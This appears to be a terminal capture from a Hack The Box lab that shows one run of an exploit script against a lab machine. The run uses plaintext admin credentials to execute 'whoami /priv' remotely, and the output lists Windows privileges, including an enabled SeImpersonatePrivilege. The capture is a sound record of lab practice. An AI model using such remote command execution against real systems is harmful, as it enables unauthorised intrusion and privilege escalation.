 ┌──(livestep㉿kali)-[~/htb/remote]
└─$ python3 exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.129.1.153' -c 'whoami' -a '/priv'
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled